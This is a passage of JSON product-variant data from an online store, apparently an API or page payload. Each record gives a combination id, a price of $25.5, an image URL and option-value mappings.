1,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[44,51,69],"options_map":{"4":44,"9":51,"11":69}},{"id":7192,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[45,51,69],"options_map":{"4":45,"9":51,"11":69}},{"id":7203,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[37,51,70],"options_map":{"4":37,"9":51,"11":70}},{"id":7204,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[38,51,70],"options_map":{"4":38,"9":51,"11":70}},{"id":7205,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[39,51,70],"options_map":{"4":39,"9":51,"11":70}},{"id":7206,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[40,51,70],"options_map":{"4":40,"9":51,"11":70}},{"id":7207,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[42,51,70],"options_map":{"4":42,"9":51,"11":70}},{"id":7208,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[43,51,70],"options_map":{"4":43,"9":51,"11":70}},{"id":7209,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[44,51,70],"options_map":{"4":44,"9":51,"11":70}},{"id":7210,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[45,51,70],"options_map":{"4":45,"9":51,"11":70}},{"id":7221,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[37,51,71],"options_map":{"4":37,"9":51,"11":71}},{"id":7222,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[38,51,71],"options_map":{"4":38,"9":51,"11":71}},{"id":7223,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[39,51,71],"options_map":{"4":39,"9":51,"11":71}},{"id":7224,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[40,51,71],"options_map":{"4":40,"9":51,"11":71}},{"id":7225,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[42,51,71],"options_map":{"4":42,"9":51,"11":71}},{"id":7226,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[43,51,71],"options_map":{"4":43,"9":51,"11":71}},{"id":7227,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[44,51,71],"options_map":{"4":44,"9":51,"11":71}},{"id":7228,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[45,51,71],"options_map":{"4":45,"9":51,"11":71}},{"id":7239,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[37,51,72],"options_map":{"4":37,"9":51,"11":72}},{"id":7240,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[38,51,72],"options_map":{"4":38,"9":51,"11":72}},{"id":7241,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[39,51,72],"options_map":{"4":39,"9":51,"11":72}},{"id":7242,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[40,51,72],"options_map":{"4":40,"9":51,"11":72}},{"id":7243,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[42,51,72],"options_map":{"4":42,"9":51,"11":72}},{"id":7244,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[43,51,72],"options_map":{"4":43,"9":51,"11":72}},{"id":7245,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[44,51,72],"options_map":{"4":44,"9":51,"11":72}},{"id":7246,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[45,51,72],"options_map":{"4":45,"9":51,"11":72}},{"id":7257,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[37,51,73],"options_map":{"4":37,"9":51,"11":73}},{"id":7258,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[38,51,73],"options_map":{"4":38,"9":51,"11":73}},{"id":7259,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[39,51,73],"options_map":{"4":39,"9":51,"11":73}},{"id":7260,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[40,51,73],"options_map":{"4":40,"9":51,"11":73}},{"id":7261,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[42,51,73],"options_map":{"4":42,"9":51,"11":73}},{"id":7262,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[43,51,73],"options_map":{"4":43,"9":51,"11":73}},{"id":7263,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[44,51,73],"options_map":{"4":44,"9":51,"11":73}},{"id":7264,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[45,51,73],"options_map":{"4":45,"9":51,"11":73}},{"id":7275,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[37,51,74],"options_map":{"4":37,"9":51,"11":74}},{"id":7276,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[38,51,74],"options_map":{"4":38,"9":51,"11":74}},{"id":7277,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[39,51,74],"options_map":{"4":39,"9":51,"11":74}},{"id":7278,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[40,51,74],"options_map":{"4":40,"9":51,"11":74}},{"id":7279,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[42,51,74],"options_map":{"4":42,"9":51,"11":74}},{"id":7280,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[43,51,74],"options_map":{"4":43,"9":51,"11":74}},{"id":7281,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[44,51,74],"options_map":{"4":44,"9":51,"11":74}},{"id":7282,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[45,51,74],"options_map":{"4":45,"9":51,"11":74}},{"id":7293,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[37,51,75],"options_map":{"4":37,"9":51,"11":75}},{"id":7294,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[38,51,75],"options_map":{"4":38,"9":51,"11":75}},{"id":7295,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[39,51,75],"options_map":{"4":39,"9":51,"11":75}},{"id":7296,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[40,51,75],"options_map":{"4":40,"9":51,"11":75}},{"id":7297,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[42,51,75],"options_map":{"4":42,"9":51,"11":75}},{"id":7298,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[43,51,75],"options_map":{"4":43,"9":51,"11":75}},{"id":7299,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[44,51,75],"options_map":{"4":44,"9":51,"11":75}},{"id":7300,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[45,51,75],"options_map":{"4":45,"9":51,"11":75}},{"id":7311,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[37,51,76],"options_map":{"4":37,"9":51,"11":76}},{"id":7312,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[38,51,76],"options_map":{"4":38,"9":51,"11":76}},{"id":7313,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[39,51,76],"options_map":{"4":39,"9":51,"11":76}},{"id":7314,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[40,51,76],"options_map":{"4":40,"9":51,"11":76}},{"id":7315,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[42,51,76],"options_map":{"4":42,"9":51,"11":76}},{"id":7316,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[43,51,76],"options_map":{"4":43,"9":51,"11":76}},{"id":7317,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[44,51,76],"options_map":{"4":44,"9":51,"11":76}},{"id":7318,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[45,51,76],"options_map":{"4":45,"9":51,"11":76}},{"id":7329,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7330,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7331,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7332,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7333,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7334,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7335,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7336,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7347,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[37,51,78],"options_map":{"4":37,"9":51,"11":78}},{"id":7348,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[38,51,78],"options_map":{"4":38,"9":51,"11":78}},{"id":7349,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[39,51,78],"options_map":{"4":39,"9":51,"11":78}},{"id":7350,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[40,51,78],"options_map":{"4":40,"9":51,"11":78}},{"id":7351,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[42,51,78],"options_map":{"4":42,"9":51,"11":78}},{"id":7352,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[43,51,78],"options_map":{"4":43,"9":51,"11":78}},{"id":7353,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[44,51,78],"options_map":{"4":44,"9":51,"11":78}},{"id":7354,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[45,51,78],"options_map":{"4":45,"9":51,"11":78}},{"id":7365,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[37,51,79],"options_map":{"4":37,"9":51,"11":79}},{"id":7366,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[38,51,79],"options_map":{"4":38,"9":51,"11":79}},{"id":7367,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[39,51,79],"options_map":{"4":39,"9":51,"11":79}},{"id":7368,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[40,51,79],"options_map":{"4":40,"9":51,"11":79}},{"id":7369,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[42,51,79],"options_map":{"4":42,"9":51,"11":79}},{"id":7370,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[43,51,79],"options_map":{"4":43,"9":51,"11":79}},{"id":7371,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[44,51,79],"options_map":{"4":44,"9":51,"11":79}},{"id":7372,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[45,51,79],"options_map":{"4":45,"9":51,"11":79}},{"id":7383,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[37,51,80],"options_map":{"4":37,"9":51,"11":80}},{"id":7384,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[38,51,80],"options_map":{"4":38,"9":51,"11":80}},{"id":7385,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[39,51,80],"options_map":{"4":39,"9":51,"11":80}},{"id":7386,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[40,51,80],"options_map":{"4":40,"9":51,"11":80}},{"id":7387,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[42,51,80],"options_map":{"4":42,"9":51,"11":80}},{"id":7388,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[43,51,80],"options_map":{"4":43,"9":51,"11":80}},{"id":7389,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[44,51,80],"options_map":{"4":44,"9":51,"11":80}},{"id":7390,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[45,51,80],"options_map":{"4":45,"9":51,"11":80}},{"id":7401,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[37,51,81],"options_map":{"4":37,"9":51,"11":81}},{"id":7402,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[38,51,81],"options_map":{"4":38,"9":51,"11":81}},{"id":7403,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[39,51,81],"options_map":{"4":39,"9":51,"11":81}},{"id":7404,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[40,51,81],"options_map":{"4":40,"9":51,"11":81}},{"id":7405,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[42,51,81],"options_map":{"4":42,"9":51,"11":81}},{"id":7406,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[43,51,81],"options_map":{"4":43,"9":51,"11":81}},{"id":7407,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[44,51,81],"options_map":{"4":44,"9":51,"11":81}},{"id":7408,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[45,51,81],"options_map":{"4":45,"9":51,"11":81}},{"id":7419,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[37,51,82],"options_map":{"4":37,"9":51,"11":82}},{"id":7420,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[38,51,82],"options_map":{"4":38,"9":51,"11":82}},{"id":7421,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[39,51,82],"options_map":{"4":39,"9":51,"11":82}},{"id":7422,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[40,51,82],"options_map":{"4":40,"9":51,"11":82}},{"id":7423,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[42,51,82],"options_map":{"4":42,"9":51,"11":82}},{"id":7424,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[43,51,82],"options_map":{"4":43,"9":51,"11":82}},{"id":7425,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[44,51,82],"options_map":{"4":44,"9":51,"11":82}},{"id":7426,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[45,51,82],"options_map":{"4":45,"9":51,"11":82}},{"id":7437,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[37,51,83],"options_map":{"4":37,"9":51,"11":83}},{"id":7438,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[38,51,83],"options_map":{"4":38,"9":51,"11":83}},{"id":7439,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[39,51,83],"options_map":{"4":39,"9":51,"11":83}},{"id":7440,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[40,51,83],"options_map":{"4":40,"9":51,"11":83}},{"id":7441,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[42,51,83],"options_map":{"4":42,"9":51,"11":83}},{"id":7442,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[43,51,83],"options_map":{"4":43,"9":51,"11":83}},{"id":7443,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[44,51,83],"options_map":{"4":44,"9":51,"11":83}},{"id":7444,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[45,51,83],"options_map":{"4":45,"9":51,"11":83}},{"id":7455,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[37,51,84],"options_map":{"4":37,"9":51,"11":84}},{"id":7456,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[38,51,84],"options_map":{"4":38,"9":51,"11":84}},{"id":7457,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[39,51,84],"options_map":{"4":39,"9":51,"11":84}},{"id":7458,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[40,51,84],"options_map":{"4":40,"9":51,"11":84}},{"id":7459,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[42,51,84],"options_map":{"4":42,"9":51,"11":84}},{"id":7460,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[43,51,84],"options_map":{"4":43,"9":51,"11":84}},{"id":7461,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[44,51,84],"options_map":{"4":44,"9":51,"11":84}},{"id":7462,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[45,51,84],"options_map":{"4":45,"9":51,"11":84}},{"id":7473,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[37,51,85],"options_map":{"4":37,"9":51,"11":85}},{"id":7474,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids"